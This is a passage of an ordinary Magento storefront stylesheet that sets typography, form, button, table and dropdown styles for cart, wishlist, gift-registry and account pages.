  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.3rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #111111;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #111111;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #666666;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #111111;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.25rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0.9rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 18px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 4.5px;
  margin-top: 0;
}
dd {
  margin-bottom: 9px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 9px;
  padding: 9px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 18px 36px;
  padding: 0;
  color: #333333;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.3rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 0.9rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 9px;
}
button,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 1.3rem;
  line-height: 1.5rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:focus,
.action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
button.disabled,
button[disabled],
fieldset[disabled] button,
.cart.table-wrapper .actions-toolbar > .action.disabled,
.cart.table-wrapper .actions-toolbar > .action[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner,
.cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
.action-gift::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e1e1e1;
  border-radius: 1px;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 38px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e1e1e1;
  border-radius: 1px;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 38px;
  line-height: 1.42857143;
  padding: 4.5px 9px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e1e1e1;
  border-radius: 1px;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 4.5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 4.5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.footer.content ul,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.footer.content ul > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-link-button,
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 1.3rem;
  line-height: 1.5rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.product-info-main .action.towishlist:focus,
.product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus,
.block-bundle-summary .action.towishlist:active,
.product-info-main .action.tocompare:focus,
.product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-options-bottom .action.tocompare:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.towishlist.disabled,
.product-info-main .action.towishlist[disabled],
fieldset[disabled] .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist.disabled,
.product-options-bottom .action.towishlist[disabled],
fieldset[disabled] .product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist.disabled,
.block-bundle-summary .action.towishlist[disabled],
fieldset[disabled] .block-bundle-summary .action.towishlist,
.product-info-main .action.tocompare.disabled,
.product-info-main .action.tocompare[disabled],
fieldset[disabled] .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare.disabled,
.product-options-bottom .action.tocompare[disabled],
fieldset[disabled] .product-options-bottom .action.tocompare {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.product-info-main .action.towishlist:hover,
.product-info-main .action.towishlist:active,
.product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:hover,
.product-options-bottom .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:hover,
.block-bundle-summary .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus,
.product-info-main .action.tocompare:hover,
.product-info-main .action.tocompare:active,
.product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:hover,
.product-options-bottom .action.tocompare:active,
.product-options-bottom .action.tocompare:focus {
  text-decoration: none;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 9px 4.5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 4.5px;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}
.abs-reset-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper,
.products-list .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  font-size: 1.8rem;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-block-title,
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.widget .block-title,
.block-wishlist .block-title,
.block-compare .block-title,
.block-reorder .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-block-title > strong,
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.block-reorder .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
.abs-account-blocks .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 4.5px;
}
.abs-account-blocks .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.3rem;
  margin-top: 1.8rem;
  margin-bottom: 1.8rem;
}
.abs-account-blocks .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 9px;
}
.abs-account-blocks .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.abs-account-blocks .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 18px;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 36px;
}
.abs-remove-button-for-blocks,
.filtered .item .action.remove,
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.filtered .item .action.remove > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.filtered .item .action.remove:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.filtered .item .action.remove:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.filtered .item .action.remove:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #303030;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  left: 9px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}
.abs-add-fields .fieldset,
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.abs-add-fields .fieldset .field:not(.choice) .control,
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 27px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 27px 0 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
